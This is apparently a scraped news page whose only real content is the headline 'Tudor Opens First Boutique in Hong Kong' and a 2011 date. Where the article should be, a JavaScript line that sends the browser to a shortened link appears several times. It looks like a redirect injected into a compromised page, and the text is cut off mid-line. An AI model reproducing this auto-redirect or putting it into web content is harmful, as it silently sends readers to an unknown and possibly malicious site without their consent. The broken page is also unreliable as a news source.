
Tudor Opens First Boutique in Hong Kong
December 30, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...